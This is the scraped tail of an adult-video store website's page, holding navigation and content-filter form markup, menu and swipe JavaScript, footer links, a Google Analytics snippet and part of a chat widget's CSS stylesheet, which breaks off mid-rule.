onClick="toggleSubmenu(event, 1, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/downloads" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_1"><span class=" no_slidey keep_menu">Highlights</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site6_')" onClick="toggleSubmenu(event, 2, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/downloads/i/all" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_2"><span class=" no_slidey keep_menu">Scenes</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site6_')" onClick="toggleSubmenu(event, 3, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/stores" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_3"><span class=" no_slidey keep_menu">All Stores</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site6_')" onClick="toggleSubmenu(event, 4, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/guests" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_4"><span class=" no_slidey keep_menu">Subscribe</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site6_')" onClick="toggleSubmenu(event, 5, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/models" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_5"><span class=" no_slidey keep_menu">Models</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 6, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 6, 'sub_on_site6_')" onClick="toggleSubmenu(event, 6, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/reviews" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_6"><span class=" no_slidey keep_menu">Reviews</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 7, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 7, 'sub_on_site6_')" onClick="toggleSubmenu(event, 7, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/downloads/name-your-price" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_7"><span class=" no_slidey keep_menu">Your Price</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 8, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 8, 'sub_on_site6_')" onClick="toggleSubmenu(event, 8, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/categories" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_8"><span class=" no_slidey keep_menu">Tags</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 9, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 9, 'sub_on_site6_')" onClick="toggleSubmenu(event, 9, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="change_settings/new_downloads_sortby/i_viewed/return/%2Fdownloads%2Fi%2Fall%3Fsortby%3Di_viewed" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_9"><span class=" no_slidey keep_menu">History</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div></div><div id="slide_nav_filters"><div class="text_center" style="margin:10px 0px;"><img src="/images/nv_filters.png" class="filters" title="The vibe here is soo chill"></div><div class="hr" style="margin:0px 0px 10px 0px;"></div><div class="keep_menu heading6"><div class="keep_menu heading6"><form method="post" enctype="multipart/form-data" action="/change_settings"><div style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Gender:</div>
			<div style="margin-left:10px;">
			<span class="no_break keep_menu"><input type="radio" name="new_content_gender" id="content_gender_no" value="no" checked><span class="active_dynamic"><label for="content_gender_no" title="No filtering">all</label></span></span><br>
			<span class="no_break keep_menu"><input type="radio" name="new_content_gender" id="content_gender_f" value="f"><span class=""><label for="content_gender_f" title="Contains females">female</label></span></span><br>
			<span class="no_break"><input type="radio" name="new_content_gender" id="content_gender_m" value="m"><span class=""><label for="content_gender_m" title="Contains males">male</label></span></span><br><span class="no_break"><input type="radio" name="new_content_gender" id="content_gender_b" value="b"><span class=""><label for="content_gender_b" title="Males and Females together">coed</label></span></span><br><span class="no_break"><input type="radio" name="new_content_gender" id="content_gender_t" value="t"><span class=""><label for="content_gender_t" title="Transgender">trans</label></span></span><br><div style="margin-top:5px;" class="tiny"><input type="checkbox" name="new_strict_cg" id="strict_cg" value="1" ><span class=""><label for="strict_cg" title="Strict gender">block other genders</label></span></div></div></div><div class="hr"></div><div class="" style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Explicit:</div>
			<div style="margin-left:10px;">
			<span class="no_break"><input type="radio" name="new_adult_filter" id="adult_filter_no" value="no" checked><span class="active_dynamic"><label for="adult_filter_no" title="No explicit filtering">explicit ok</label></span></span><br>
			<span class="no_break"><input type="radio" name="new_adult_filter" id="adult_filter_x" value="x"><span class=""><label for="adult_filter_x" title="Avoid explicit (X-rated) content but allow nudity">r-rated ok</label></span></span><br>
			<span class="no_break"><input type="radio" name="new_adult_filter" id="adult_filter_r" value="r"><span class=""><label for="adult_filter_r" title="Avoid all nude and explicit (R-rated) content">non-explicit</label></span></span><br>
			<div class="hrfaded transparent" style="width:75%; margin:5px 0px;"></div>
			<span class="no_break"><input type="radio" name="new_adult_filter" id="adult_filter_g" value="g"><span class=""><label for="adult_filter_g" title="Show only explicit (X-rated) content">explicit only</label></span></span><br>
			</div></div><div class="hr"></div><div class="" style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Synthetic:</div>
			<div style="margin-left:10px;">
			<span class="no_break"><input type="radio" name="new_synthetic_filter" id="synthetic_filter_no" value="no" checked><span class="active_dynamic"><label for="synthetic_filter_no" title="No filtering">allow</label></span></span><br>
			<span class="no_break"><input type="radio" name="new_synthetic_filter" id="synthetic_filter_1" value="1"><span class=""><label for="synthetic_filter_1" title="Contains females">reduce</label></span></span><br>
			</div></div><div class="hr"></div><div class="" style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Store layout:</div>
		<div style="margin-left:10px;">
		<span class="no_break"><input type="radio" name="new_dl_style" id="dl_grid" value="no" checked><span class="active_dynamic"><label for="dl_grid">grid</label></span></span><br>
		<span class="no_break"><input type="radio" name="new_dl_style" id="dl_list" value="list"><span class=""><label for="dl_list">list</label></span></span><br>
		</div></div><div class="hr"></div><div class="" style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Color theme:</div>
		<div style="margin-left:10px;">
		<span class="no_break"><input type="radio" name="new_cs" id="cs_no" value="no" checked><span class="active_dynamic"><label for="cs_no" title="Automatic">auto</label></span></span><br>
		<span class="no_break"><input type="radio" name="new_cs" id="cs_1" value="1"><span class=""><label for="cs_1" title="Night mode">night</label></span></span><br>
		<span class="no_break"><input type="radio" name="new_cs" id="cs_2" value="2"><span class=""><label for="cs_2" title="Day mode">day</label></span></span><br>
		</div></div><div class="hr"></div></div></div><div class="text_center keep_menu" style="margin:15px auto 30px auto;"><input type="submit" name="submit" value="Save"  class="button button_action" style="font-size:16px; border-radius:6px; padding:2px 8px 2px 8px; cursor:pointer;"></div>
		<input type="hidden" name="return" value="/shortfoot78"><input type="hidden" name="mass_change" value="1"><input type="hidden" name="no_report" value="1"></form><a href="/preferences/return/%2F%2Fumd.net%2Fshortfoot78" class="keep_menu block text_center tiny normal" style="margin-bottom:30px;"><img src="/images/nv_preferences.png" style="width:25px; height:25px; margin-bottom:5px;"><br>Preferences</a></div></div></div>
	<script>
	/* Menu toggler */
	function toggleSubmenu(event, topMenuIndex, totalTopMenus, activeMenuIndex, nestedSuffix, isSubmenu) {
		if (event.target.classList.contains('no_slidey')) {
			return; // Prevent the default behavior for anchor elements
		}
		let wasActiveMenu = '';

		for (let i = 1; i <= totalTopMenus; i++) {
			const hamburgertitle = document.getElementById('hamburgertitle_' + nestedSuffix + i);
			const hamburgerbutton = document.getElementById('hamburgerbutton_' + nestedSuffix + i);
			const extra_infonav = document.getElementById('extra_infonav_' + nestedSuffix + i);

			if (hamburgertitle) {
				hamburgertitle.classList.remove('active_dynamic');
				if (isSubmenu) hamburgertitle.classList.add('normal');
			}
			if (hamburgerbutton) hamburgerbutton.classList.add('almost_clear');
			if (extra_infonav) {
				if (extra_infonav.style.display != '' && extra_infonav.style.display != 'none') {
					slideup('nav_' + nestedSuffix + i, 50);
					/* hamburgerbutton.style.transform='rotate(0deg)'; */
					wasActiveMenu = i;
				}
			}
		}

		const extra_infonav_topMenu = document.getElementById('extra_infonav_' + nestedSuffix + topMenuIndex);
		const hamburgerbutton_topMenu = document.getElementById('hamburgerbutton_' + nestedSuffix + topMenuIndex);
		const hamburgertitle_topMenu = document.getElementById('hamburgertitle_' + nestedSuffix + topMenuIndex);

		if (extra_infonav_topMenu && hamburgerbutton_topMenu && hamburgertitle_topMenu) {
			if (extra_infonav_topMenu.style.display == 'none') {
				hamburgerbutton_topMenu.classList.remove('almost_clear');
				/* hamburgerbutton_topMenu.style.transform='rotate(90deg)'; */
				hamburgertitle_topMenu.classList.remove('normal');
				hamburgertitle_topMenu.classList.add('active_dynamic');
				slidedown('nav_' + nestedSuffix + topMenuIndex, 50);
			}
			if ((typeof wasActiveMenu !== 'undefined') && wasActiveMenu == topMenuIndex && activeMenuIndex !== null) {
				document.getElementById('hamburgertitle_' + nestedSuffix + activeMenuIndex).classList.remove('normal');
				document.getElementById('hamburgertitle_' + nestedSuffix + activeMenuIndex).classList.add('active_dynamic');
				document.getElementById('hamburgerbutton_' + nestedSuffix + activeMenuIndex).classList.remove('almost_clear');
			}
		}
		wasActiveMenu = '';
	}

	function handleMouseOverOut(event, menuIndex, nestedSuffix) {
		const hamburgerButton = document.getElementById('hamburgerbutton_' + nestedSuffix + menuIndex);
		if (hamburgerButton) {
			if (event.type === 'mouseover') {
				if (hamburgerButton.style.display === 'none') {
					hamburgerButton.style.display = 'block';
				}
			} else if (event.type === 'mouseout') {
				if (hamburgerButton.style.display === 'block') {
					hamburgerButton.style.display = 'none';
				}
			}
		}
	}

	/* Swipe away */
	const swipeableDiv = document.getElementById('slide_nav');
	let startX = 0;
	let startY = 0; // Track the initial Y coordinate
	let currentX = 0;
	let currentY = 0; // Track the current Y coordinate
	let isSwiping = false;
	let isVerticalSwipe = false; // Track vertical swipe
	let isScrollDisabled = false;
	const divWidth = swipeableDiv.offsetWidth; // Get the width of the div
	const swipeThreshold = 100; // Adjust this value for sensitivity

	swipeableDiv.addEventListener('touchstart', (e) => {
		startX = e.touches[0].clientX;
		startY = e.touches[0].clientY; // Record the initial Y coordinate
		currentX = startX;
		currentY = startY; // Initialize current Y coordinate
		isSwiping = true;
		swipeableDiv.style.transition = 'none'; // Disable transition for smooth movement
		document.body.style.overflow = 'hidden'; // Disable page scrolling
		isScrollDisabled = true;
		isVerticalSwipe = false; // Reset vertical swipe flag
		isHorizontalSwipe = false; // Reset horizontal swipe flag
	});

	swipeableDiv.addEventListener('touchmove', (e) => {
		if (!isSwiping) return;

		const touch = e.touches[0];
		const deltaX = touch.clientX - currentX;
		const deltaY = touch.clientY - currentY; // Calculate vertical movement
		currentX = touch.clientX;
		currentY = touch.clientY; // Update current Y coordinate

		// Calculate the new margin
		let newMargin = parseInt(swipeableDiv.style.marginLeft || 0, 10) + deltaX;

		if (!isVerticalSwipe) {
			// Limit the right swipe to the width of the div
			newMargin = Math.min(0, newMargin);
			newMargin = Math.max(-divWidth, newMargin);
		}

		// Check if the vertical swipe is more significant than the horizontal one
		if (Math.abs(deltaY) > Math.abs(deltaX)) {
			isVerticalSwipe = true; // Set vertical swipe flag
		} else {
			isHorizontalSwipe = true; // Set horizontal swipe flag
		}

		// Allow horizontal movement if not a vertical swipe
		if (!isVerticalSwipe) {
			swipeableDiv.style.marginLeft = `${newMargin}px`;
		}
	});

	swipeableDiv.addEventListener('touchend', () => {
		if (!isSwiping) return;

		isSwiping = false;
		swipeableDiv.style.transition = 'margin-left .2s ease-in-out'; // Re-enable transition
		document.body.style.overflow = 'auto'; // Enable page scrolling
		isScrollDisabled = false;

		if (startX - currentX > swipeThreshold) {
			swipeableDiv.style.marginLeft = `-100%`; // Swipe to the right, reveal the div
		} else {
			swipeableDiv.style.marginLeft = `0`; // Swipe to the left, hide the div
		}
	});

	document.body.addEventListener('touchmove', (e) => {
		if (isScrollDisabled) {
			e.preventDefault(); // Disable page scrolling while swiping
		}
	});
	</script>
	<div class="cleared"></div></div></div></div></div></div>
		</div><!-- end content area -->
		<div style="margin:auto; border-bottom-left-radius:inherit; border-bottom-right-radius:inherit;" class="bottom_strip"><div style="width:50%; float:left; padding:30px 0px 20px 0px; vertical-align:middle;"><div class="row gx-2"><div class="col-6"><div class="table centered"><a href="/about_us" class="footer_text">About &amp; FAQ</a><br><a href="/preferences/return/%2F%2Fumd.net%2Fshortfoot78" class="footer_text">Preferences</a><br>
	<a href="/change_settings/new_cs/1/return/%2F%2Fumd.net%2Fshortfoot78"class="footer_text">Night Mode</a><br><a href="/termsofservice" class="footer_text" target="_top">Terms &amp; Privacy</a><br><a href="/contact/return/%2F%2Fumd.net%2Fshortfoot78" class="footer_text">Contact Us</a><br></div></div><div class="col-6 centered"><div class="centered"><a href="/vip" class="footer_text">VIP Upgrade</a><br><a href="/contact/label/piracy" class="footer_text">Report Piracy</a><br><a href="/contact/label/removal" class="footer_text">Content Removal</a><br><a href="/link_to_us" class="footer_text">Link to UMD</a><br><a href="https://fetish.umd.net" class="footer_text" target="_top">UMD Fetish</a><br></div></div></div></div>
	<div style="width:50%; float:left; height:170px; overflow:hidden; padding:0px 0px 0px 0px;" class="centered">
	<a href="/shortfoot78#top" style="display:block; cursor:arrow; background-image:url(/images/logo_footer1.png); background-size:100%; background-repeat:no-repeat; height:200px; width:40%; width:210px; margin: 35px auto 0px auto;"></a></div><div style="clear:both;"></div></div>
	</div><!-- end content_body -->
	</div><!-- end body_holder -->

	<div style="margin:auto; width:100%; height:100px;">
	<div class="text_center" style="margin-top:5px;">
<span class="copyright" style="margin:0px 15px;">Design &amp; Code &copy;1998-2026 Loverbuns, LLC</span> <a href="/termsofservice/cor#2257" class="copyright" target="_top" style="margin:0px 15px;">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>

<a href="https://epoch.com" class="copyright" target="_blank" style="margin:0px 15px;">Epoch Billing Support</a> <a href="/login/destination/%2F%2Fumd.net%2Fshortfoot78" class="copyright" style="margin:0px 15px;">Log In</a> <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-43069838-1', 'umd.net');
ga('send', 'pageview');
</script>
	<link type="text/css" href="/cometchat/cometchatcss.php" rel="stylesheet" charset="utf-8">
	<script type="text/javascript" src="/cometchat/cometchatjs.php" charset="utf-8"></script><script src="/javascript_poplock.js"></script>	</div>
</div><!-- end dabody -->

</body>
</html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://umd.net/cometchat/cometchatcss.php
body_size: 4256
content:
html{overflow-y:--moz-scrollbars-vertical}body{padding-bottom:30px}#cometchat{font-size:normal;font-size-adjust:none;font-style:normal;font-variant:normal;font-weight:normal;line-height:normal;z-index:100000;direction:ltr}#cometchat_base,#cometchat_base *,.cometchat_chatboxmessage{overflow:visible}#cometchat_base{bottom:0px;display:block;height:25px;left:15px;position:fixed;z-index:100000}#cometchat_chatboxes{float:right;height:25px;overflow:hidden}#cometchat_chatboxes_wide{height:25px;width:0px;overflow:hidden}#cometchat_chatbox_left{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:3px -350px;border-left:1px solid #CCCCCC;color:#333333;cursor:pointer;float:right;height:18px;margin-top:1px;padding-left:11px;padding-top:6px;width:10px}#cometchat_chatbox_right{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:11px -572px;border-left:1px solid #CCCCCC;color:#333333;cursor:pointer;float:right;height:18px;margin-top:1px;padding-left:3px;padding-top:6px;width:17px}.cometchat_chatbox_right_last{background-position:11px -611px !important;color:#A7A7A7 !important;cursor:default !important}.cometchat_chatbox_left_last{background-position:3px -389px !important;color:#A7A7A7 !important;cursor:default !important}.cometchat_chatbox_lr{display:none !important}.cometchat_chatbox_lr_mouseover{background-color:rgba(255,255,255,.9) !important} #cometchat_optionsbutton{border-right:1px solid?>;width:35px}#cometchat_userstab{padding-left:9px;width:176px}.cometchat_userstabclick{ padding-left:8px !important;width:177px !important}.cometchat_closebox{background:url(themes/default/images/tab_close.png) no-repeat top left;float:right;height:10px;width:12px;display:block;background-size:12px 10px;cursor:pointer;margin-right:5px;margin-top:4px}.cometchat_closebox:hover{}.cometchat_closebox_bottom{background:url(themes/default/images/tab_close.png) no-repeat top left;float:right;height:8px;width:9px;background-size:8px 8px;opacity:0.8;margin:3px 5px 0px 0px}.cometchat_closebox_bottom_click{ }.cometchat_closebox_bottomhover{ }.cometchat_chatboxmouseoverclose{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.cometchat_name{  float:left;  }#cometchat_chatbox_buttons{float:right}.cometchat_tabmouseover{ }.cometchat_tabmouseovertext{ }.cometchat_statusinputs{ margin-top:10px;padding-left:5px;padding-top:4px;color:inherit;font-family:inherit;font-size:inherit}.cometchat_tab{cursor:pointer;float:right;font-weight:bold;height:200px;line-height:1.2em;margin-top:1px;padding-left:10px;padding-top:5px;width:140px}.cometchat_tabclick{padding-bottom:1px;padding-top:4px !important;text-decoration:underline}.cometchat_usertabclick{padding-left:9px !important;width:141px !important}.cometchat_tabpopup{   position:fixed;width:240px;z-index:100001;bottom:24px;    }#cometchat_userstab_popup{width:224px}#cometchat_optionsbutton_popup{width:224px}.cometchat_tabopen{display:block !important}.cometchat_tabtitle{cursor:pointer; }.cometchat_userstabtitle{ }.cometchat_userstabtitle div{ }.cometchat_userstabtitletext{float:left; font-family:inherit;font-size:inherit}.cometchat_tabsubtitle{       line-height:1.3em !important; }.cometchat_plugins{ padding-top:2px;float:left}.cometchat_pluginsicon{ }.cometchat_pluginsicon:hover{ }.cometchat_pluginsicon_divider{margin-right:5px}.cometchat_tabcontent{ line-height:1.3em !important;overflow:hidden}.cometchat_tabcontenttext{white-space:pre-wrap;white-space:-moz-pre-wrap !important;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;white-space:pre;white-space:-hp-pre-wrap;white-space:pre-line; height:200px !important;overflow-x:hidden;overflow-y:auto;padding:5px;color:inherit;  text-align:left;width:217px}#cometchat_userscontent{height:200px;line-height:100% !important;overflow-x:hidden;overflow-y:auto}.cometchat_tabcontentinput{  outline:none; }.cometchat_tabcontentsubmit{// shuld be a go button instead  border:1px solid #ff0000;background:url(themes/default/images/text_input.png) no-repeat top left;background-size:18px 16px;float:left;height:16px;width:18px;margin:3px 0px 0px 5px;cursor:pointer}.cometchat_textarea{// def works on pop-up text area.    float:left;   outline:none;overflow:hidden;padding:1px 0px 0px 5px;resize:none;width:185px;font-size:14px;max-height:20px !important;height:20px !important;margin-left:5px}.cometchat_userlist_hover{  }.cometchat_tooltip_content{  font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:13px;padding:5px;white-space:nowrap}.cometchat_userlist{cursor:pointer;height:20px;padding-top:1px;padding-bottom:1px;display:block;clear:both}.cometchat_userscontentname{float:left; padding-left:5px;padding-top:1px;padding-bottom:1px;font-family:cabin;font-size:15px;display:block;height:20px}.cometchat_userscontentdot{background-position:0px 2px;background-repeat:no-repeat;float:right;height:16px;margin-top:2px;width:20px}.cometchat_available{background:url(themes/default/images/cometchat_available.png) no-repeat top left;  background-size:10px 10px;opacity:1;margin-left:5px;margin-top:5px}.cometchat_away{background:url(themes/default/images/cometchat_away.png) no-repeat top left;  background-size:10px 10px;opacity:.1;margin-left:5px; }.cometchat_busy{background:url(themes/default/images/cometchat_busy.png) no-repeat top left;  background-size:10px 10px;margin-left:5px; }.cometchat_offline{background:url(themes/default/images/cometchat_away.png) no-repeat top left;   opacity:.3;background-size:10px 10px;margin-left:4px; }#cometchat_tooltip{background-image:url(themes/default/images/pointer.png);background-position:right bottom;background-repeat:no-repeat;bottom:29px;display:none;padding-bottom:4px;position:fixed;z-index:900001}.cometchat_tooltip_left{background-position:left bottom !important}.cometchat_closebox_bottom_status{  float:left;height:16px;width:16px;margin:3px 0px 0px 3px}.cometchat_tabalert{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:0 -532px;background-repeat:no-repeat;background-size:auto auto;color:#ffffff;font-size:8px;font-weight:bold;height:18px;padding-top:4px;position:absolute;text-align:center;width:16px;text-shadow:none;top:-8px !important}.cometchat_tabalertlr{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:0 -537px;color:#ffffff;font-size:8px;height:16px;padding-top:1px;position:absolute;text-align:center;width:16px}.cometchat_chatboxmessage{margin-left:1em;color:inherit;font-family:inherit;font-size:inherit}.cometchat_chatboxmessagefrom{font-weight:bold;margin-left:-1em;   }.cometchat_statustextarea{    font-size:12px;height:42px;margin-bottom:3px;margin-top:3px;outline:none;overflow-x:hidden;overflow-y:auto;padding:4px;resize:none;width:200px}.cometchat_search{     outline:none;overflow-x:hidden;overflow-y:auto;padding:4px;width:200px}.cometchat_search_light{ }.cometchat_optionsstatus{cursor:pointer;float:left;padding-left:6px;padding-top:1px;width:76px;visibility:visible !important}.cometchat_optionsstatus2{float:left; }.cometchat_tabsubtitle a{ }.cometchat_tabcontent a{ }.cometchat_user_invisible{background:url(themes/default/images/status_invisible.png) no-repeat top left;   background-size:15px 15px;width:15px;height:15px;float:left;opacity:.3;padding-left:0px !important}.cometchat_user_available{background:url(themes/default/images/status_online.png) no-repeat top left;background-size:15px 15px;width:15px;height:15px;float:left;   }#cometchat_userstab_icon{  float:left;height:16px;padding-right:5px;width:18px}.cometchat_user_invisible2{background:url(themes/default/images/status_invisible.png) no-repeat top left;background-size:18px 16px;opacity:.3; }.cometchat_user_available2{background:url(themes/default/images/status_online.png) no-repeat top left;background-size:18px 16px; }.cometchat_user_busy2{background:url(themes/default/images/status_busy.png) no-repeat top left;background-size:18px 16px; }.cometchat_user_away2{background:url(themes/default/images/status_offline.png) no-repeat top left;background-size:18px 16px; }.cometchat_optionsimages{display:block;height:16px;width:16px;background:url(themes/default/images/chat_options.png) no-repeat top left;background-size:16px 16px;float:left}.cometchat_optionsimages_click{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:10px -310px !important}.cometchat_optionsimages_exclamation{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:10px -263px !important}.cometchat_trayicon{ cursor:pointer;float:left;  margin-left:0px;margin-top:0px;padding-left:7px;padding-right:7px;padding-top:5px}.cometchat_trayicon img{width:16px}.cometchat_smiley{vertical-align:-3px}.cometchat_traypopup{background-color:rgba(255,255,255,.9);font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:13px;position:fixed;z-index:100001;bottom:24px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px}.cometchat_traytitle{ }.cometchat_traycontent{ overflow-x:hidden;overflow-y:auto; }.cometchat_traycontenttext{overflow-x:hidden;overflow-y:hidden;padding:0px;position:relative}.cometchat_trayclick{background-color:rgba(255,255,255,.9) !important;   color:#00ff00 !important;margin-left:0px;padding-bottom:1px;padding-top:4px !important;text-decoration:underline;-moz-border-radius-bottomleft:3px;-moz-border-radius-bottomright:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px}.cometchat_traytitle .cometchat_minimizebox{margin-right:6px}.cometchat_userstabtitle .cometchat_minimizebox{margin-right:2px}.cometchat_minimizebox{// cursor:pointer;background:url(themes/default/images/tab_minimize.png) no-repeat top left;float:right;height:10px;width:12px;background-size:12px 10px;margin-right:5px;margin-top:4px}.cometchat_minimizebox:hover{}.cometchat_chatboxtraytitlemouseover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.cometchat_star{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:4px -1068px;height:16px;width:16px}.cometchat_star_empty{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:0 -1150px;height:16px;width:16px}.cometchat_star_half{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:0 -1196px;height:16px;width:16px}.cometchat_name a,.cometchat_name a:link,.cometchat_name a:visited{ float:left;  text-decoration:none}.cometchat_name a:hover{ text-decoration:none}.cometchat_avatar{  }.cometchat_avatarbox{float:left;padding-right:5px}.cometchat_ts{ color:#555555;cursor:default;display:none;font-size:10px;padding-left:5px;padding-top:2px}.cometchat_ts:hover{color:#333333;cursor:default;font-size:10px;padding-left:5px;padding-top:2px}.cometchat_ts_date{display:none}.cometchat_optionstyle{ padding:5px;padding-bottom:10px}.cometchat_tabstyle{ height:200px;padding-bottom:5px;padding-top:5px}.cometchat_self{ }.cometchat_typing{background-image:url(themes/default/images/pencil.png);display:none;float:left;height:13px;width:16px}.cometchat_userscontentavatar{display:block;float:left;padding-left:5px;padding-top:0px}.cometchat_userscontentavatarimage{height:20px;width:20px;border-radius:3px}.cometchat_notification_avatar_image{height:25px;width:25px;border-radius:4px}.cometchat_notification{ cursor:pointer;margin-top:6px;padding-top:4px;width:176px}.cometchat_notification:first-child{border-top:0px !important;margin-top:0px !important;padding-top:0px !important;width:176px}.cometchat_notification_avatar{float:left;padding-right:6px;padding-top:2px;width:25px}.cometchat_notification_message{margin-left:5px;float:left;white-space:normal;width:144px}.cometchat_notification_status{ display:none;font-size:10px}.cometchat_statusbutton{background-color:transparent !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#999999',endColorstr='#444444');background:-webkit-gradient(linear,left top,left bottom,from(#999999),to(#444444));background:-moz-linear-gradient(top,#999999,#444444);background:-ms-linear-gradient(top,#999999,#444444);background:-o-linear-gradient(top,#999999,#444444);border:1px solid transparent;color:#FFFFFF;cursor:pointer;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:12px;font-weight:bold;text-shadow:1px 1px 0 transparent;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomleft:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px}.cometchat_guestnamebutton{background-color:transparent !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#999999',endColorstr='#444444');background:-webkit-gradient(linear,left top,left bottom,from(#999999),to(#444444));background:-moz-linear-gradient(top,#999999,#444444);background:-ms-linear-gradient(top,#999999,#444444);background:-o-linear-gradient(top,#999999,#444444);border:1px solid transparent;color:#FFFFFF;cursor:pointer;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:12px;font-weight:bold;text-shadow:1px 1px 0 transparent;margin-left:7px;padding:4px;height:23px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomleft:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px}.cometchat_guestnametextbox{border:1px solid #CCCCCC;color:#111111;background:rgba(255,255,255,.9);font-family:'lucida grande',tahoma,verdana,arial,sans-serif;font-size:11px;margin-bottom:3px;margin-top:3px;outline:none;overflow-x:hidden;overflow-y:auto;padding:4px;resize:none;width:115px}.cometchat_user_busy{background:url(themes/default/images/status_busy.png) no-repeat top left;background-size:15px 15px;width:15px;height:15px;float:left;padding-left:0px !important; }.cometchat_announcement{color:inherit;font-family:inherit;font-size:inherit;word-wrap:break-word;white-space:normal;width:176px}.cometchat_tooltip_content a{ color:#ff0000;text-decoration:none}.cometchat_user_shortname{float:left}#cometchat_hidden{background-image:url(themes/default/images/bgrepeat.png);bottom:0px;cursor:pointer;display:none;position:fixed;right:20px;z-index:100000}#guestsname{display:none;border-bottom:1px solid #CCCCCC;padding-bottom:5px;margin-bottom:5px}#cometchat_hidden_content{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:7px -24px;border-image-width:0px; border:0px;height:25px;padding-left:7px;padding-right:7px;width:30px}.cometchat_xtc{background:transparent url(themes/default/images/xgtc.png) repeat scroll 0 0;height:10px}.cometchat_xcl{background:transparent url(themes/default/images/xgcr.png) repeat scroll 0 0;width:16px}.cometchat_xcr{background:transparent url(themes/default/images/xgcl.png) repeat scroll 0 